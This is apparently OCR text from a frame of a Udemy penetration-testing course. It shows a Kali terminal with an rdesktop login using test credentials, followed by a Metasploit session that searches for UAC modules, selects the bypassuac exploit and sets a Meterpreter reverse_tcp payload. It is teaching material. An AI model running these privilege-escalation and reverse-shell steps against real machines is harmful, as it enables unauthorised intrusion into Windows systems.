 Wed May 20, 2:26 PM
root
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# rdesktop -u Testuser -p abcd@1
^Z
[1]+ Stopped rdesktop -u T
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
msf exploit(handler) > search uac
[!] Database not connected or cache not built, using slow search
Matching Modules
================
Name Disclosure Date Rank Descri
ption
---- --------------- ---- ------
-----
exploit/windows/local/ask 2012-01-03 excellent Window
s Escalate UAC Execute RunAs
exploit/windows/local/bypassuac 2010-12-31 excellent Window
s Escalate UAC Protection Bypass
exploit/windows/local/bypassuac_injection 2010-12-31 excellent Window
s Escalate UAC Protection Bypass (In Memory Injection)
post/windows/gather/win_privs normal Window
s Gather Privileges Enumeration
msf exploit(handler) > use exploit/windows/local/bypassuac
msf exploit(bypassuac) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(bypassuac) >
udemy
Activate Windows